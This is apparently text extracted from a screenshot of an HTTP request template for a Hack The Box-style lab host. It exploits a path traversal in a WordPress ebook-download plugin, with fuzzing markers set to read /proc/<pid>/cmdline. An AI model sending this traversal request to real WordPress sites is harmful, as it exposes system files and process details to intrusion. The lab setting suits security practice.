 1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/§pid§/cmdline HTTP/1.1
2 Host: backdoor.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,ru;q=0.6
8 Cookie: wordpress_test_cookie=§WP%20Cookie%20check§
9 Connection: close
10
11